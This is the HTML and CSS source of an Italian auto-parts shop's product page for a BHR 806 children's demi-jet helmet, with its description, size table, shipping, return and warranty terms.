padding-top:5px;
margin:auto;
}

.megamenu a:hover{
text-decoration:none;
color:#6d6e70;
}
.megamenu .cornice{
border:1px solid #c7c8c9;
border-radius:15px;
width:24%;
margin-bottom:5px;
background:white;

}
.megamenu .cornice:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;
background:white;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}
.megamenu .title_menucat{
border-bottom:1px solid #f2f2f2;
font-size:19px;
}

ul.menu {
text-align:center;
margin: auto;
    list-style-type: none;
    overflow: hidden;

}

ul.menu li{
    float: left;
	height:45px;
}

ul.menu li a {
    display: inline-block;
    color: #ffffff;
	    padding: 8px;
    text-align: center;
    text-decoration: none;
	font-size:20px;
	border-right:1px solid #004e9c;
}

ul.menu li a:hover {

	color:#2484c6;
}
ul.menu li:hover {
    background: #ffffff;

}
ul.menu>li{
	margin-bottom:0px;
}
</style>

<div class="container-fluid" style="background:#2484c6; ">
<div class="container">
<div class="col-md-12" align="center" style="">
<ul class="menu">
      <li style=""><a href="/"><svg style="font-size:30px" class="bi bi-house-door-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M6.5 10.995V14.5a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5V11c0-.25-.25-.5-.5-.5H7c-.25 0-.5.25-.5.495z"/>
  <path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
</svg></a></li>
	  <li><a class="linkajax1" href="/list">RICAMBI</i></a></li>
	  <li style=""><a class="linkajax1" href="/accessori">ACCESSORI </a></li>
      <li style=""><a class="linkajax1" href="/olio">OLIO </a></li>
	  <li style=""><a class="linkajax1" href="/additivi">ADDITIVI </a></li>
	  <li style=""><a class="linkajax1" href="/tappeti">TAPPETI </a></li>
	  <li style=""><a class="linkajax1" href="/caschi">CASCHI MOTO </a></li>
	  <li style=""><a class="linkajax1" href="/catene-da-neve">CATENE NEVE </a></li>
	  <li><a class="linkajax1" href="/occasioni">OCCASIONI </a></li>
    </ul>
	</div>

</div>
</div>	





</div>





<div id="chatmessanger" class="tooltip">

	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-desktop" style="background: rgb(0, 132, 255); z-index:2;" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>

	
	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-mobile" style="background: rgb(0, 132, 255); z-index:2" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>
	<span class="tooltipm">Scrivici su Messanger</span>
</div>
<div id="chatwhatsapp2" class="tooltip">

	<a href="whatsapp://send?phone=+393512897034&amp;text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-desktop" style="background: #45bd2f; z-index:2;" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>

	
	<a href="https://wa.me/+393512897034?text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-mobile" style="background: #45bd2f; z-index:2" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>
	<span class="tooltipw">Scrivici su Whatsapp</span>
</div>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Testo di benvenuto predefinito!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://autoricambix.com/customer/account/login/referer/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2Joci04MDYtY2FzY28ta2lkLWRlbWktamV0LWljZS1jcmVhbS5odG1s/"        >Accedi</a>
</li>
<li><a href="https://autoricambix.com/customer/account/create/" id="idikorDjDh" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://autoricambix.com/"
    title="autoricambix"
    aria-label="store logo">
    <img src="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/logo.svg"
         title="autoricambix"
         alt="autoricambix"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kihpUhr6fXSk4gqO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://autoricambix.com/media/catalog/product/cache/67cdc27cb8eed019bb97f297c02ad99b/c/a/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://autoricambix.com/media/catalog/product/cache/67cdc27cb8eed019bb97f297c02ad99b/c/a/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">
<style>

.titlep{
	font-size:25px;
	font-weight:700;
	margin:0px 0px 0px 0px;
}

.specific td{
	padding:0 10px 5px 0px!important;
}
.specific1{
	text-align:right;
	width:150px;
	color:#919191;
	
}

.specific2{
	font-weight:bold;
}

.price1 p.special-price .price{
	font-size:50px;
}
.priceone{
	font-size:50px;
	margin-bottom:0px;
}
.pricetwo{
	font-size:20px;
	text-decoration: line-through;
	margin-bottom:0px;
}
.perc{
	color:red;
	font-size:20px;
	margin-bottom:0px;
}
.listino{
	margin-bottom:0px;
}
.principalapi {
    min-width: 300px;
    max-height: 500px;
    min-height: 100px;
}
.titleapi {
    padding: 10px;
    font-size: 30px;
    background: #2484c6;
    color: white;
    margin: auto;
    font-weight: 500;
}
#amfinder_options .col{
	width:unset;
}
#amfinder_options table{
	max-width:500px;
}
.box-tocart .action.tocart{
	font-size:15px;
}
.product-add-form{

    width: 100%;
    background: #ffffff;
}
.product-add-form .box-tocart, .product-add-form .fieldset, .product-info-main .product-add-form{
	padding:0px;
	margin:0px;
}
.product-add-form table>tbody>tr>td{
	padding:0px;
}
.product-add-form .field.qty{
	margin-top:10px;
}




.pricetableperc{
    color: black;
    padding: 10px 0px 10px 0px;
    font-size: 25px;
	text-align:left;
	text-decoration: line-through;
}
.pricetable1{
font-size: 50px;
    text-align: right;
    font-weight: 700;
}
.netreviews-stars a{
	float:unset!important;
}

.old-price .price-label{
	display:none!important;
}
[id^="product-price-"] span{
	font-size: 60px!important;
    text-align: right;
    font-weight: 700;
}
[id^="old-price-"]{
	text-decoration: line-through;
}

.stock available span{
	color:#08ff08;
}

.product-addto-links{
	display:none;
}

#option-label-size2-258, .swatch-attribute-selected-option{
	display:none;
}
.swatch-option{
	height:auto!important;
	background: white!important;
    color: black!important;
}
.swatch-option:not(.disabled):hover {
	    color: white!important;
    background: black!important;
}
.swatch-option.text{
	    font-size: 20px;
		padding: 10px;
}
.swatch-attribute-options{
justify-content: center !important;
display: flex !important;
}

div.mage-error {
    justify-content: center !important;
    display: flex !important;
    font-size: 15px;
    font-weight: 600;
}

#infoproducttable{
	margin-top:20px;
}
#infoproducttable td{padding:0px;}

.price-final_price .price-label{
	display:none!important;
}
[id^="product-price-"] span{

    padding: 5px;
    font-size: 35px!important;
    margin-bottom: 5px;
}
[id^="old-price-"]{
	text-decoration: line-through;
	float:right;
}
[id^="old-price-"] .price{
	padding:5px;
	font-size: 25px!important;
}

.price-final_price{
	margin-bottom:5px;
}
.special-price{
	float:left;
}

.stock available span{
	color:#08ff08;
}
@media (min-width: 1025px){
	.product.data.items>.item.title.active>.switch:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all .25s ease;
    background: #2484c6;
	will-change: transform;}
	
.product.data.items > .item.title.active > .switch:after{
	background:#2484c6;
	    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
	will-change: transform;
}
.product.data.items > .item.title.active > .switch:hover{
	color:white!important;
}
.product.data.items > .item.title.active > .switch{
	color:white;
	font-weight: 800;
    line-height: 30px;
    font-size: 1.5rem;
	border: none;
    border-bottom: none;
    height: 30px;
}
.product.data.items .item.title.active a:after{
	content:'';
}


.product.data.items>.item.title>.switch:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all .25s ease;
    background: #2484c6;
    will-change: transform;
}
.product.data.items>.item.title>.switch:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all .4s ease;
    will-change: transform;
}
.product.data.items > .item.title > .switch:after{
	background: rgb(44, 41, 48);
}

.am-tabs-view .product.data.items>.item.content{
	margin-top: 41px!important;
    background: #f8f8f8;
    border: none;
}



.product.data.items > .item.title > .switch:hover{

    background: #2484c6;
	will-change: transform;
}

.product.data.items>.item.title>.switch{
	    font-weight: 800;
    line-height: 30px;
    font-size: 1.5rem;
    color: #2484c6;
    text-decoration: none;
    background: 0 0;
    border: none;
    border-bottom: none;
    height: 30px;
}

.product.data.items>.item.title>.switch:hover:before, .product.data.items>.item.title.active>.switch:before {
    transform: translateY(0);
}

.am-tabs-view .product.data.items>.item.title>.switch{
	overflow: hidden;
    padding: 6px 30px!important;
    text-overflow: ellipsis;
    white-space: nowrap;
	height: 42px;
}
.am-tabs-view .product.data.items>.item.title.active>.switch {
    padding-bottom: 6px!important;
    cursor: default;
}
.am-tabs-view .product.data.items>.item.title.active>.switch, .am-tabs-view .product.data.items>.item.title.active>.switch:focus, .am-tabs-view .product.data.items>.item.title.active>.switch:hover {
    padding-bottom: 1px;
    cursor: default;
}
.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus{
	color:white!important;
}
.product.data.items > .item.title.active > .switch:hover {
    color: rgb(255, 255, 255);
}
.product.data.items>.item.title:not(.disabled)>.switch:focus, .product.data.items>.item.title:not(.disabled)>.switch:hover {
    background: 0 0;
}
.product.data.items>.item.title>.switch:focus, .product.data.items>.item.title>.switch:hover {
    color: #fff;
    text-decoration: none;

}
.spec{
	margin-top:20px;
	margin-bottom:20px;
}
.spec span{
	    background: yellow;
    padding: 10px;
    font-size: 16px;
    font-weight: 700;
}
.description table{max-width:500px;}
.description table tr{background:white;}
.description table tr:nth-child(even){background-color: #f2f2f2;}

</style>

<img style='max-width:130px;float:right;padding-top: 5px;' src='/media/loghi/bhr.png' alt='bhr'>
<p class="titlep" style="max-width:70%">BHR 806 - Casco Kid Demi Jet Ice Cream</p>
<p style="font-size:17px"></p>





<table id="infoproducttable">


<tr><td><span style="font-weight:700;font-size: 16px;">Marca :</span> 

BHR

</td></tr>



</table>


<br><br>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            <span>Non Disponibile</span>
        </div>
    </div></div>
<div class="product-add-form">
    <form data-product-sku="CI-FL-806IC"
          action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2Joci04MDYtY2FzY28ta2lkLWRlbWktamV0LWljZS1jcmVhbS5odG1s/product/271607/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="271607" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="271607" />
        <input name="form_key" type="hidden" value="kihpUhr6fXSk4gqO" />                                    
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
</div>
</div>
<img src='/includes/gif/pagamento.gif'>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Descrizione                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    <div class="am-custom-tab am-custom-tab-1"><div class="product attribute description">
        <div class="value" ><p>Pensato per i più piccoli, l’<strong>806 Kid</strong> è un casco allegro ma sicuro. Disponibile in tante grafiche vivaci e divertenti che rispecchiano le passioni di bimbi e bimbe: dagli animali al make up! E’ dotato di visiera lunga antigraffio che permette la massima protezione dal vento durante la guida.<br />L’imbottitura interna completamente amovibile e lavabile è realizzata con tessuti anallergici. Il sistema di chiusura micrometrico conferisce ulteriore sicurezza al casco.</p>
<p> </p>
<table width="473">
<tbody>
<tr>
<th style="text-align: left;"><strong>Peso</strong></th>
<th style="text-align: left;">830 ± 50gr</th>
</tr>
<tr>
<td style="text-align: left;"><strong>Misure</strong></td>
<td style="text-align: left;"><strong>YS</strong> 51cm – <strong>YM</strong> 52cm – <strong>YL</strong> 53cm</td>
</tr>
<tr>
<td style="text-align: left;"><strong>Caratteristiche</strong></td>
<td style="text-align: left;">Visiera antigraffio, tessuto anallergico, sgancio micrometrico, guanciali removibili</td>
</tr>
</tbody>
</table></div>
</div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 12.5%;
                        }
                    }
                </style></div>                </div>
                                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_10">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_10"
                       id="tab-label-amcustomtabs_tabs_10-title">
                        Compatibilità                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_10-title"
                     id="amcustomtabs_tabs_10" data-role="content">
                    <div class="am-custom-tab am-custom-tab-10"><div id="amfinder_options"></div>

</div>                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_11">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_11"
                       id="tab-label-amcustomtabs_tabs_11-title">
                        SPEDIZIONE                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_11-title"
                     id="amcustomtabs_tabs_11" data-role="content">
                    <div class="am-custom-tab am-custom-tab-11"><p><strong>Il costo base della spedizione parte da 5.99€.</strong></p>
<p>La spedizione diventa <strong>GRATUITA</strong> per tutti gli ordini di importo pari o superiore a 50€, a patto che il totale degli articoli presenti nell'ordine non superi le 10 unità e che il peso totale dei prodotti non superi i 20kg.</p>
<p>Se invece l'ordine contiene più di 10 prodotti o supera i 20kg di peso totale, verranno applicati i consueti costi di spedizione.</p>
<p>Nota bene: la spedizione gratuita non verrà applicata per ordini che contengono liquidi, o prodotti che hanno bisogno di un imballaggio più accurato.</p></div>                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_12">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_12"
                       id="tab-label-amcustomtabs_tabs_12-title">
                        RESO                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_12-title"
                     id="amcustomtabs_tabs_12" data-role="content">
                    <div class="am-custom-tab am-custom-tab-12"><p><strong>Cambi idea?</strong>&nbsp;Non preoccuparti, hai&nbsp;<strong>15 giorni</strong>&nbsp;per effettuare il reso dei tuoi acquisti.</p></div>                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_13">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_13"
                       id="tab-label-amcustomtabs_tabs_13-title">
                        Garanzia                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_13-title"
                     id="amcustomtabs_tabs_13" data-role="content">
                    <div class="am-custom-tab am-custom-tab-13"><p>Tutti i tuoi acquisti da Autoricambix.com sono coperti dalla <strong>Garanzia Legale</strong>&nbsp;valida 2 anni per eventuali difetti di conformità sugli articoli</p></div>                </div>
                                                                                    </div>
    </div>



    

    
    
		  
<style>
table.dataTable thead th, table.dataTable thead td{
	display:none;
}
table.dataTable tfoot th, table.dataTable tfoot td{
	display:none;
}

.rating1{
	font-size:30px;color:grey;font-weight:600;
}
.rating2{
	font-size:15px;color:grey;
}
.rating3{
	font-size:20px;color:grey;
}
.rating5{
	font-size:20px;color:grey;
	padding:10px;
}
.rating6{
	font-size:20px;color:grey;
	padding-top:20px;
	margin-top:30px;
	border-top:1px solid #ddd
}

.postrating input{
    font-size: 14px;
    padding: 11px 15px !important;
    width: 100%;
    border: 1px solid #d5d9dd;
    border-radius: 3px;
    background: #fbfbfd;
    height: 35px!important;
}
.postrating textarea{
	background: #fbfbfd;
}
.postrating td{
	padding-bottom:10px;
}

.postrating button{
	background: #2484c6;
    display: inline-block;
    padding: 7px 15px;
    border: 0;
    color: #FFFFFF;
    font-size: 28px;
	height:40px;
width:100%;
}
#reviews1{
	font-size:15px;
}
.dataTables_wrapper .dataTables_length select{
	width:75px;
	background:white;
}
.dataTables_wrapper{
	background: #f6f6f6;
    padding: 20px;
}
.dataTables_length{
	text-align:center;
	width:100%;
	margin-bottom:10px;
}
</style>










</div></div></main>






<style>
.overlaytotal:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 2;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;
}
.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}

@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
table#listinfo{
	width:100%;
	border:1px solid #f2f2f2;
}
table#listinfo tr td button span i.fa{
	font-size:20px;
}
table#listinfo button{
	border:none;
	background:none;
	font-size:15px;
}
table#listinfo td{
	padding:5px;
	width:100px;
	text-align:center;
}
table#listinfo td:hover{
	background:#f2f2f2;
}
.item{
	padding:6px;
}
.item:hover{
	-webkit-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
-moz-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
	
}
.fibottom li {
	float:left;
	font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 30px;
    margin: 6px;
padding-right: 9px;}
.fibottom li svg{
	font-size:35px;
} 

.menuint1 li{
float: left;
    font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 18px;
    margin: 6px;
padding-right: 9px;
}
.seguici{
	width:auto!important;
}
.seguici td{
    padding: 10px;
    vertical-align: middle;
    font-size: 20px;
}
.faceb{
	font-size:20px;
	color:#34649F;
}
.instag{
	font-size:20px;
	color:#E14E59;
}
.faceb a:hover{
	text-decoration:none;
}
.instag a:hover{
	text-decoration:none;
}
.seguici td.faceb:hover, .seguici td.instag:hover{
	background:#f7f6f6;
}

@media only screen and (max-width: 700px) {
.hiddenmobile{
	display:none;
}}
.widgetrating:hover{
	text-decoration:none;
}
.fotcont h3{
	font-size:30px;
	color:#636363;
	
}
.fotcont li{
	font-size:17px;
	margin-bottom:0px;
}
.list-inline{
	list-style: none;
}
.list-inline li{
margin-left: -30px;
    font-size: 18px;
    padding-bottom: 0px;
    margin-bottom: 3px;}
.titlefoot{
    font-size: 30px;
    font-weight: 600;
margin-bottom: 10px;}
</style>

<div class="footer-container footer0">
    <div class="footer">
	<div class="container-fluid" style="border-bottom:1px solid #cccccc;padding-bottom:20px;padding-top:20px;">
	<div class="container">
	<div class="row d-flex justify-content-center">
	<div class="col-sm d-flex justify-content-center">
	
	
<a href="/reviews" class="widgetrating"><div style="width: 300px;height: 120px;border: 1px solid #ddd;border-radius: 5px;background: white">
<div style="font-size:33px;font-style:italic;font-family:Georgia;text-align:center;color:white;width: 300px;height: 50px; background:#2484c6;border-radius:5px 5px 0px 0px">
Giudizio clienti
</div>
<div class="row" align="center">
<div class="col-6">
<img src="/media/rating/STELLE_5_BIG.png" style="width:180px;padding-top:10px;padding-left:20px;"    />
</div>
<div class="col-6" style="font-size:25px;padding-top:3px;">
5,0/5
</div>
<div class="col" style="font-size:15px;">
basato su 4591 recensioni
</div>
</div>
</div></a>
	
	
	</div>
	<div class="col-sm d-flex justify-content-center " style="top:20px;" >
<table class="seguici">
<tr>
<td><span class="hiddenmobile">Seguici su</span>
</td>
<td class="faceb"><a href="https://www.facebook.com/autoricambix"><img src="/media/facebook.png"><span class="hiddenmobile"></span></a>
</td>
<td class="instag"><a href="https://www.instagram.com/autoricambix/"><img src="/media/instagram.png"><span class="hiddenmobile"></span></a>
</td>
</tr>
</table>




	</div>
	
	
	</div>
	</div>
	</div>
	<div class="container-fluid">

	<div class="container" style="margin-bottom:10px; margin-top:10px;">

<div class="row d-flex justify-content-center">

<!-- end Placement -->
<div class="col-md-3 d-none d-md-block">	
<div class="titlefoot">Paga in 3 Rate</div>
<ol class="list-inline">
<li class="link"><a class='linkajax1' href="/klarna-page"> kLARNA INFO</a></li>
<li class="link"><a class='linkajax1' href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/it_it/privacy"> kLARNA Privacy</a></li>
<li class="link"><a class='linkajax1' href="/media/klarna_Faq.pdf"> kLARNA Faq</a></li>
</ol>
	</div>

<div class="col-md-3">
<div class="titlefoot">Link Utili</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/preventivo"> Richiesta Preventivo</a></li>
			<li class="link"><a class='linkajax1' href="/contatti"> Contatti</a></li>
			<li class="link"><a class='linkajax1' href="/pagamentispedizioni"> Pagamenti e Spedizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/termini"> Termini e Condizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/privacy"> Privacy Policy</a></li>
                       <li class="link"><a class='linkajax1' href="/gdprcookie"> GDPR e Cookies</a></li>
		</ol>
		</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Categorie TOP</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/accessori/ruote/catene-da-neve"> Catene da Neve</a></li>
			<li class="link"><a class='linkajax1' href="/caschi"> Caschi moto</a></li>
			<li class="link"><a class='linkajax1' href="/olio-additivi/olio-motore-auto"> Olio motore</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/pulizia/rimuovi-graffi"> Rimuovi Graffi</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/portaggio/box-tetto"> Box Tetto</a></li>
                       <li class="link"><a class='linkajax1' href="/occasioni"> Occasioni</a></li>
		</ol>

</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Protezione</div>
<p>Le transazioni sono protette con certificato SSL Comodo, garanzia di sicurezza.</p>
<p align="center"><img src='/media/positivessl_trust_seal_lg_222x54.png'></p></div>
</div>


</div>
</div>
    </div>
</div>

<div class="container-fluid footer123" style="margin-bottom:0px; background:#11151a; padding:15px;">
<div class="col-12" align="center">
<img class="img-fluid" src="/media/pagamenti.png" />
<p style="padding-top:10px;text-align:center;color:#8c8d92; font-size:15px; font-family:'Segoe UI',Arial,sans-serif; font-weight:400;">
© 2019 autoricambix.com - Matera 75100 - P.Iva 02302630732 - info@autoricambix.com <a href='/reviews' target='_blank' title='Recensioni clienti' alt='Recensioni clienti'>- Opinioni clienti</a></p>
</div>	
</div>










	 




<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>








<small class="copyright">
    <span></span>
</small>

</div>


    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fautoricambix.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://autoricambix.com/static/version1763461257/_cache/merged/750c736befcdd1a53b7b3974fe358555.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');</script>
